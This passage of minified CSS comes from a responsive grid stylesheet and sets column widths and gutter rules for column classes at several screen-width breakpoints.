ol_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 16px)}@media (min-width:480px){.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 16px)}}@media (min-width:768px){.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 20px)}}@media (min-width:992px){.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 20px)}}@media (min-width:1300px){.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 20px)}}@media (min-width:1600px){.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xl-auto,.col.col_xs,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10,.col.col_xs-auto{width:calc(100% - 20px)}}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-o